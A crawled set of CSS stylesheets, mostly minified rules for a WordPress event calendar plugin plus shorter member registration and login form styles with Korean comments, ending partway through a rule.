.pec_event_page_video{clear:both}#dp_pec_single_content .pec_event_page_video iframe{width:500px;height:300px;border:0}.pec_event_page_date .pec_event_page_starts,.pec_event_page_date .pec_event_page_time,.pec_event_page_location .pec_event_page_venue_lbl{font-size:18px;text-transform:lowercase;color:#909090}.pec_event_page_date .pec_event_page_book{float:right;margin:0 0 -39px 8px!important;width:40px;height:40px;text-align:center;border-radius:50%;position:relative;box-shadow:0 3px 6px rgba(0,0,0,.2);z-index:9}.dp_pec_more_options:visited,.pec_event_page_date .dp_pec_more_options{width:40px;height:40px;line-height:40px;border-radius:50%;margin:0 0 -39px 8px!important;position:relative}.pec_event_page_date .pec_event_page_book i{line-height:40px;margin:0}.pec_event_page_date .pec_starts_in{color:#707070;font-size:24px;font-weight:400;line-height:24px}.pec_event_page_date .pec_starts_in strong{font-size:32px;color:#575757;font-weight:400}.pec_event_page_date hr,.pec_event_page_elem_h hr,.pec_event_page_elem_v hr,.pec_event_page_location hr{height:1px;border:0;border-top:1px solid #ccc;margin:5px 0;padding:0}.pec_event_page_elem_h hr,.pec_event_page_elem_v hr{margin:0}.pec_event_page_custom_fields i,.pec_event_page_elem_v i,.pec_event_page_organizer i{float:left;padding:5px;position:absolute;font-size:24px;left:0}.pec_event_page_elem_v{list-style:none;text-align:center;margin:0;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.15);padding:10px 20px;max-width:200px;float:left;position:relative;margin-top:37px;padding-top:32px;border-radius:5px}.pec_event_page_elem_h p.pec_event_page_elem_name,.pec_event_page_elem_v p{line-height:24px!important;font-size:16px}.pec_event_page_elem_h p.pec-elem-lbl,.pec_event_page_elem_v p.pec-elem-lbl{font-weight:400;font-size:14px;line-height:22px!important}#dp_pec_single_content .pec_event_page_elem_v .pec_event_page_elem_image{width:64px;height:64px;border-radius:50%;border:1px solid #b7b7b7;padding:0;box-shadow:0 3px 6px rgba(0,0,0,.2);margin:0 auto;background-size:cover;background-position:center;margin-bottom:10px;position:absolute;top:-37px;left:0;right:0}.pec_event_page_location{margin:0;padding:20px 30px;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.15);float:left;border-radius:5px;width:calc(50% - 5px)}.pec_event_page_location p{color:#707070;font-size:24px;line-height:32px;font-weight:400;margin:0}.pec_event_page_location p.pec-location-phone{font-size:16px;line-height:24px;color:#909090}.pec_event_page_location p.pec_event_page_sub_p{line-height:24px;font-size:18px;font-weight:400}.pec_event_page_elem_h{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.15);padding:15px 20px;float:left;position:relative;padding-left:32px;margin-left:42px;border-radius:5px}.pec_event_page_elem_h .pec_event_page_elem_image{width:64px;height:64px;border-radius:50%;background-position:50% 50%;float:left;padding:0;position:absolute;left:-42px;background-size:cover;border:1px solid #b7b7b7;box-shadow:0 3px 6px rgba(0,0,0,.2);top:50%;transform:translateY(-50%)}.pec_event_page_attendees p,.pec_event_page_categories p,.pec_event_page_custom_fields p,.pec_event_page_elem_h p,.pec_event_page_elem_v p{font-size:16px;margin:0!important;line-height:32px!important;font-weight:700}.pec_event_page_elem_h p,.pec_event_page_elem_v p{line-height:24px!important}.pec_event_page_custom_fields_list{list-style:none;margin:0;padding:0}.pec_event_page_custom_fields_list .pec_event_page_custom_fields{padding:0}p.pec_event_page_sub_p{font-size:16px;font-weight:400}.dp_pec_event_page_nav{border-bottom:2px solid #eee;margin-bottom:20px;clear:both;min-height:42px}.pec_event_page_action_wrap{position:relative}.pec_event_page_action_wrap .pec_event_page_action_menu{display:none;position:absolute;width:250px;right:0;bottom:0;background:#313131;border-radius:5px;box-shadow:0 2px 3px rgba(0,0,0,.2);color:#fff;margin:0;padding:0;z-index:99;overflow:hidden}.pec_event_page_action_wrap .pec_event_page_action_menu ul{list-style:none!important;margin:0!important;padding:0!important;max-height:250px;overflow:auto}.pec_event_page_action_wrap .pec_event_page_action_menu ul li{transition:none;color:#fff;text-decoration:none;display:block;margin:0}.pec_event_page_action_wrap .pec_event_page_action_menu ul li:last-child{margin-bottom:0;border-bottom:none}.pec_event_page_action_wrap .pec_event_page_action_menu ul li a{padding:10px 20px;border:none;width:100%;display:block;color:#fff}.pec_event_page_action_wrap .pec_event_page_action_menu ul li a:hover,.pec_event_page_action_wrap .pec_event_page_action_menu ul li.pec_event_page_action_menu_active{background:#fff;color:#313131}.pec_event_page_action_wrap .pec_event_page_action_menu ul li.pec_event_page_action_menu_active a{color:#313131}.pec_event_page_action_wrap .pec_event_page_action_menu ul li i{float:right;margin-left:10px;line-height:32px}.dp_pec_event_page_nav .pec_event_page_book_wrapper{clear:none}.pec_event_page_action{background:#414141;color:#ededed;border-radius:50%;padding:0;font-size:14px!important;width:32px;text-align:center;line-height:32px!important;vertical-align:middle;cursor:pointer;position:relative;box-shadow:0 3px 6px rgba(0,0,0,.15);float:right;margin:0 0 -31px 10px!important}.dp_pec_event_page_nav .pec_event_page_action{float:right}.pec_event_page_action:hover{background:#575757}.pec_event_page_action.active,.pec_event_page_action:active{background:#fff;color:#313131}.pec_event_page_action span{float:right;font-size:14px}.pec_event_page_date p.pec_event_page_date_time{clear:both}.pec_event_page_book{background:#2196f3;border:0!important;color:#fff!important;float:left;font-size:16px;font-weight:400;margin-bottom:10px;cursor:pointer;padding:0 10px;line-height:32px;outline:0;box-shadow:0 2px 4px rgba(0,0,0,.2);text-decoration:none;display:inline-block;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px!important}.pec_event_page_book:hover{background:#1976d2;color:#fff}.pec_event_page_book:active{background:#1976d2;color:#fff;box-shadow:0 4px 8px #ccc}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span i,.pec_event_page_book i{margin-right:10px}.dp_pec_accordion_wrapper .dp_pec_attendees_counter,.dp_pec_accordion_wrapper .pec_event_page_book,.dp_pec_wrapper .dp_pec_attendees_counter,.dp_pec_wrapper .pec_event_page_book{margin:5px 0;float:none}.dp_pec_accordion_wrapper .dp_pec_attendees_counter,.dp_pec_wrapper .dp_pec_attendees_counter{margin-top:0}.pec_booking_price{background:#333;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:14px;padding:2px 5px;margin-left:5px;color:#fff;display:inline;vertical-align:middle}.pec_book_select_date{width:100%;padding:20px 30px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;color:#707070}.pec_book_divider{margin:10px 0;border-bottom:1px solid #eee}.pec_book_select_date p,.pec_booking_quantity{line-height:32px;font-size:16px;margin:0}.pec_book_select_date #paypal_payment_form{margin-bottom:0;float:left}.dpProEventCalendar_action#dp_pec_payment_onsite,.dpProEventCalendar_action#dp_pec_payment_stripe{float:left;clear:none}#submit_paypal_payment_form{margin-bottom:10px!important}.dp_pec_attendees_counter{margin:0 0 10px;text-align:center;display:inline-block;padding:0 10px;background:#313131;color:#fff;position:relative;font-size:16px;line-height:32px;border-radius:3px;float:left}.pec_event_page_attendees:hover .dp_pec_tooltip_list{display:block}.dp_pec_tooltip_list{position:absolute;top:40px;padding:5px 0;background:#424242;color:#fff;left:0;width:100%;z-index:99999;display:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.pec_event_page_location .dp_pec_tooltip_list{min-width:200px}.dp_pec_tooltip_list:after{content:"";position:absolute;bottom:-13px;left:17px;border-width:13px 13px 0;border-style:solid;border-color:#424242 transparent;display:block;width:0}.dp_pec_tooltip_list:after{top:-7px;bottom:auto;left:12px;border-width:0 5px 8px}.dp_pec_tooltip_list:before{content:"";position:absolute;bottom:-20px;left:10px;border-width:20px 20px 0;border-style:solid;border-color:#424242 transparent;display:block;width:0}.dp_pec_tooltip_list:before{top:-8px;bottom:auto;left:10px;border-width:0 6px 8px}.dp_pec_tooltip_list ul.dp_pec_tooltip_list_ul{list-style:none!important;margin:0!important;padding:0!important}.dp_pec_tooltip_list ul.dp_pec_tooltip_list_ul li{list-style:none;margin:0;padding:4px 8px;font-size:12px;line-height:150%;text-align:center;border:none;border-bottom:1px solid #555}.dp_pec_tooltip_list ul.dp_pec_tooltip_list_ul li:last-child{margin-bottom:0;border-bottom:none}.dp_pec_tooltip_list ul.dp_pec_tooltip_list_ul li i{float:none}.pec_event_page_date .dp_pec_tooltip_list ul.dp_pec_tooltip_list_ul li{font-size:14px}.dp_pec_tooltip_list ul.dp_pec_tooltip_list_ul li.dp_pec_tooltip_list_active{background:#333}.pec_action_btn.dpProEventCalendar_load_more{text-align:center;width:100%;border:0!important;margin:5px 0 0!important;clear:both}.dp_pec_grid_wrapper .pec_action_btn.dpProEventCalendar_load_more{max-width:200px}.dp_pec_content_ajax.pec_upcoming_layout .pec_action_btn.dpProEventCalendar_load_more{position:absolute;bottom:0;max-width:300px;right:0;left:0;margin:0 auto!important;z-index:99999}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes pec_fadeInLeft{0%{opacity:.4;-webkit-transform:translateX(50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes pec_fadeInLeft{0%{opacity:.4;-moz-transform:translateX(50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes pec_fadeInLeft{0%{opacity:.4;-o-transform:translateX(50px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes pec_fadeInLeft{0%{opacity:.4;transform:translateX(50px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes pec_fadeInRight{0%{opacity:.4;-webkit-transform:translateX(-50px)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes pec_fadeInRight{0%{opacity:.4;-moz-transform:translateX(-50px)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes pec_fadeInRight{0%{opacity:.4;-o-transform:translateX(-50px)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes pec_fadeInRight{0%{opacity:.4;transform:translateX(-50px)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px)}}@-moz-keyframes fadeOutDown{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(20px)}}@-o-keyframes fadeOutDown{0%{opacity:1;-o-transform:translateY(0)}100%{opacity:0;-o-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.colorSelector{position:relative;width:36px;height:36px;background:url(../images/colorpicker/select.png)}.colorSelector div{position:absolute;top:3px;left:3px;width:30px;height:30px;background:url(../images/colorpicker/select.png) center}.dpProEventCalendar_single_head_btn{color:#fff;background:#666;padding:4px 8px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-family:arial;margin-bottom:20px;display:block;border:0!important;opacity:.7;font-size:14px;float:right}.dpProEventCalendar_single_head_btn i{margin-right:5px}.dpProEventCalendar_single_head_btn:hover{opacity:1;color:#fff}.dpProEventCalendar_single_head_btn:active{opacity:.6}.dp_pec_responsive_weekly{display:none}.dp_pec_calendar_default.dp_pec_400 .dp_pec_responsive_weekly{display:block}.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_date,.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_dayname{display:none!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_responsive_weekly .dp_pec_date,.dp_pec_calendar_default.dp_pec_400 .dp_pec_responsive_weekly .dp_pec_dayname{display:block!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_responsive_weekly .dp_daily_event{margin-bottom:5px}.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid{display:block}.dp_pec_calendar_default.dp_pec_weekly.dp_pec_400 .dp_pec_content>.dp_pec_monthly_row:first-child{display:none!important}.dp_pec_calendar_default.dp_pec_weekly.dp_pec_400 .dp_pec_content{display:block}.dp_pec_calendar_default.dp_pec_weekly.dp_pec_400 .dp_pec_content .dp_pec_monthly_row>.dp_pec_date{display:none!important}.dp_pec_calendar_default.dp_pec_weekly.dp_pec_400 .dp_pec_content .dp_pec_monthly_row{display:block!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_dw_layout_schedule .dp_pec_content .dp_pec_date,.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_dw_layout_schedule .dp_pec_content .dp_pec_monthly_row,.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_dw_layout_schedule .dp_pec_content .dp_pec_monthly_row_space,.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_dw_layout_schedule .dp_pec_dayname{display:none!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_daily .dp_pec_dw_layout_schedule .dp_pec_content .dp_pec_date .dp_pec_date_item{padding:0}.dp_pec_calendar_default.dp_pec_400.dp_pec_daily .dp_pec_dw_layout_schedule .dp_pec_content .dp_pec_daily_grid .dp_pec_date.dp_pec_date_all_day .dp_pec_date_item{min-height:40px}.dp_pec_calendar_default.dp_pec_400.dp_pec_daily .dp_pec_dw_layout_schedule .dp_pec_content .dp_pec_date .dp_date_head span{top:auto;display:block;margin:0;line-height:16px;font-size:14px}.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid_schedule .dp_pec_dayname{display:none}.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid_schedule .dp_pec_responsive_weekly .dp_pec_date,.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid_schedule .dp_pec_responsive_weekly .dp_pec_dayname{width:100%;text-align:left;display:block!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_weekly .dp_pec_content .dp_pec_monthly_grid_schedule .dp_pec_responsive_weekly .dp_pec_date a.dp_daily_event{grid-row:auto;height:auto!important;margin-top:0!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav{margin:0;padding:20px 30px;border:none}.dp_pec_compact_wrapper.dp_pec_wrapper.dp_pec_400 .dp_pec_nav{padding:10px}.dp_pec_compact_wrapper.dp_pec_wrapper{-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);background:#fff}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper{background:#313131}.dp_pec_compact_upcoming_wrapper.dp_pec_compact_wrapper.dp_pec_wrapper{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:0 0}.dp_pec_compact_wrapper.dp_pec_wrapper .selectric .button{color:#fff;display:none}.dp_pec_compact_wrapper.dp_pec_wrapper .selectric .button:after{display:none}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.next_month,.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.prev_month{margin:0;z-index:99999;position:relative;font-size:22px;padding:0;color:#b7b7b7;transition:transform .3s;width:32px;text-align:center;border-radius:50%}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.next_month:hover,.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.prev_month:hover{background:#f5f5f5}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.next_month:active{transform:translateX(3px)}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.prev_month:active{transform:translateX(-3px)}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.next_month,.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.prev_month{color:#707070;opacity:1}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.next_month:hover,.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.prev_month:hover{color:#909090}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav span.prev_month{float:left}.dp_pec_calendar_default.dp_pec_400.dp_pec_compact_wrapper .dp_pec_content .dp_pec_content_left{overflow:visible!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_compact_wrapper .dp_pec_content a.dp_pec_date_event_back{font-size:14px!important;line-height:32px!important;min-width:0!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_compact_wrapper .dp_pec_content a.dp_pec_date_event_back i{display:none!important}.dp_pec_calendar_default.dp_pec_400.dp_pec_compact_wrapper .dp_pec_content a.dp_pec_date_event_back span{margin:0!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .selectric .label{font-size:24px;text-align:center}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .dp_pec_wrap_month_year .selectric-pec_switch_month{float:none;margin:0 auto;max-width:300px;width:auto;padding:0}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .dp_pec_wrap_month_year .pec_switch_year,.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .dp_pec_wrap_month_year .selectric-pec_switch_year{display:none}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_count_events{font-size:0;position:absolute;bottom:10px;display:block;right:10px;background:#b7b7b7;width:14px;height:7px;border-radius:10px;margin:0 auto;padding:0}.dp_pec_400.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_count_events{right:5px;bottom:5px;width:8px;height:8px}.dp_pec_400.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .pec_switch_month{border:0;margin:0 auto;float:none;text-align-last:center;text-align:center;width:auto;min-width:0;line-height:30px;color:#707070;border-radius:0;text-indent:0;font-size:18px;background:0 0}.pec_skin_dark.dp_pec_400.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_nav .pec_switch_month{color:#b7b7b7}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_count_events{background:#707070}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date.dp_pec_special_date .dp_count_events{background:#fff}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head{width:100%;background:0 0!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head span{font-size:24px;text-align:center;display:block;line-height:60px;background:0 0!important;color:#707070!important;position:relative}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date .dp_date_head span{color:#b7b7b7!important}.dp_pec_compact_wrapper.dp_pec_wrapper.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head span{line-height:32px;font-size:18px}.dp_pec_compact_wrapper.dp_pec_wrapper.dp_pec_400 .dp_pec_dayname span{font-size:14px}.dp_pec_compact_wrapper.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date .dp_date_head span{line-height:29px}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content{min-height:100px;padding:0}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content.dp_pec_content_loading{min-height:200px}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_monthly_grid{grid-gap:0}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap{margin:0!important;padding:10px 30px;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date_block_wrap{border-color:#575757;background:#3b3b3b}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_dayname{width:100%;border-top:1px solid #ddd}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_dayname{border-color:#575757;background:#3b3b3b}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_dayname_item{margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;background:0 0!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_dayname span{background:0 0!important;color:#707070!important;font-weight:400;line-height:32px}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_dayname span{color:#b7b7b7!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date{width:100%;margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-top:1px solid #ddd;border-left:1px solid #ddd;moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date:hover{background:#f5f5f5}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date.first-child{border-left:0}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date.dp_pec_special_date .dp_date_head span{color:#fff!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_row_space{min-height:0}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date.disabled{opacity:1;background:#fafafa}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date.disabled .dp_date_head span{color:#b7b7b7!important}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date.disabled .dp_date_head span{color:#707070!important}.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content.dp_pec_content_loading{background:url(../images/ajax-loader.gif) no-repeat 50% 50%}.pec_skin_dark.dp_pec_compact_wrapper.dp_pec_wrapper .dp_pec_content.dp_pec_content_loading{background:url(../images/calendar_loader_dark2.png) no-repeat 50% 50%}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_compact_wrapper.dp_pec_wrapper{background:0 0}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dpProEventCalendar_feed,.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_time,.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_featured{display:none}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_event_title .dp_pec_event_title_sp{font-size:18px!important;color:#545454}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_compact_meta_category span{font-size:14px;color:#909090}.widget .dp_pec_compact_upcoming_wrapper.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_event_title .dp_pec_event_title_sp{font-size:16px!important}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_left .dp_pec_date_left_month{line-height:32px;padding:0;background:0 0;float:right;min-width:46px;font-weight:400;color:#ededed}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_left .dp_pec_date_left_number{line-height:32px;font-size:24px;font-weight:400;float:left;margin:0}.dp_pec_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title,.dp_pec_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title .dp_pec_event_title_sp{margin:0}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_left{min-height:0;background:#222;padding:0 10px}.dp_pec_wrapper.dp_pec_compact_upcoming_wrapper .dpProEventCalendar_feed,.dp_pec_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_time,.dp_pec_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_date_event .pec_featured{clear:none;background:0 0;padding:0;margin:0;clear:both;color:inherit!important}.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_compact_meta,.dp_pec_compact_upcoming_wrapper.dp_pec_list_upcoming.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_event_photo{display:none}@media only screen and (max-width:767px){.dp_pec_date_event_wrap.dp_pec_columns_2,.dp_pec_date_event_wrap.dp_pec_columns_3,.dp_pec_date_event_wrap.dp_pec_columns_4{width:100%!important}.dp_pec_card_list .pec_date_number span{font-size:18px}}@media only screen and (max-width:479px){#dp_pec_single_content .pec_event_page_date,#dp_pec_single_content .pec_event_page_location{width:100%}.dp_pec_new_event_wrapper .dp_pec_event_form_options_item .dp_pec_event_form_options_item_hidden ul li select{width:100%;color:#ededed}.dp_pec_new_event_wrapper .dp_pec_add_image_wrapper .dp_pec_new_event_text{width:100%}.dp_pec_new_event_wrapper .dp_pec_add_image_preview{width:120px;height:120px}.dp_pec_notification_icon{width:5px;height:50px}.dp_pec_notification_icon i{display:none}.dp_pec_new_event_wrapper .dp_pec_add_has_image.dp_pec_add_image_wrapper i{line-height:80px}.dpProEventCalendarEventModal,.dpProEventCalendarMapModal,.dpProEventCalendarModal,.dpProEventCalendarModalEditEvent{width:90%;min-width:300px}.dp_pec_event_form_grid{display:block}.dp_pec_event_form_grid .dp_pec_event_form_preview{display:none}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_content_left{overflow:visible}.eventsPreviewDiv{display:none!important}.dp_pec_accordion_wrapper .dp_pec_content .dp_pec_date_event_link span,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_link span{display:none}.dp_pec_grid_wrapper ul.dp_pec_grid_columns_1,.dp_pec_grid_wrapper ul.dp_pec_grid_columns_2,.dp_pec_grid_wrapper ul.dp_pec_grid_columns_3,.dp_pec_grid_wrapper ul.dp_pec_grid_columns_4{grid-template-columns:repeat(1,1fr)}.dp_pec_countdown_wrapper .dp_pec_countdown_event_center_text h2{font-size:16px}.dp_pec_new_event_wrapper .dp_pec_new_event_text{padding:20px 20px 10px;line-height:40px;font-size:32px}.dp_pec_event_form_options{grid-column:none;grid-row:none;grid-template-columns:none}}@media print{.pec_event_page_action,.pec_event_page_action_wrap,.pec_event_page_book_wrapper{display:none}}

--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/wp-members.css?ver=3.1.3
body_size: 1763
content:
/* 회원가입 textarea 영역 스타일쉬트 */
#wpmem_reg .div_textarea {
/*    width: 50%; */
}

/* 회원가입 버튼영역 스타일쉬트 */
#wpmem_reg .button_div {
/*    width: 50%; */
}

/* 회원가입 input 영역(ID, 이메일, 비밀번호 등) 스타일쉬트 */
#wpmem_reg .div_text {
/*    width: 30%; */
}

#wpmem_reg input[name="mobile"], #wpmem_reg input[name="billing_postcode"], #wpmem_reg input[name="zip"] {
    width: 50%;
    display: inline-block;
}
#wpmem_reg form input.unique-field {
    width: 50%;
}

/* 로그인 버튼영역 스타일쉬트 */
#wpmem_login .button_div {
/*    width: 50%; */
    height: auto;
}

/* 로그인 input 영역 스타일쉬트 */
#wpmem_login .div_text {
/*    width: 30%; */
}

#wpmem_login input[name="rememberme"] {
	vertical-align: middle;
    display: inline-block !important;
    float: inherit !important;
}

#wpmem_reg .d_btn {
    padding: 8px 10px 8px;
    display: inline-block;
    border: 1px solid #ccc;
    border-color: #dbdbdb #dbdbdb #dbdbdb #dbdbdb;
    cursor: pointer;
    color: #464646 !important;
    vertical-align: baseline;
    background: #f2f2f2;
    margin-left: 5px;
    height: 100%;
/*    border-radius: .2em;
    background: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#f2f2f2));
    background: -moz-linear-gradient(top,#fff,#f2f2f2);
    background: -o-gradient(top,#fff,#f2f2f2);
    background: linear-gradient(top,#fff,#f2f2f2);
     */
}

#wpmem_reg, #wpmem_login, .wpmem_msg {
    margin-left: 21%;
}
.wpmem_msg {
    width: 58%;
}
#wpmem_reg .noinput {
    width: 100%;
}
@media screen and (max-width: 720px) {
    #wpmem_reg, #wpmem_login, .wpmem_msg {
        margin-left: 0;
    }
    #wpmem_msg, .wpmem_msg {
        width: 100%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/danbi-members/assets/css/front.css?ver=3.1.3
body_size: 483
content:
.dp-members-content {
	padding: 3px;
	width: 100%;
	height: 200px;
	overflow: auto;
	font-size: 80%;
	border: 1px solid rgba(0, 0, 0, 0.0980392);
}
#wp-social-login-connect-options a {
	margin-right: 3px;
}
.woocommerce .myaccount_user {
	display: none;
}
/* 회원가입 이용약관 textarea 스타일쉬트 */
.agreement-box .div_textarea {
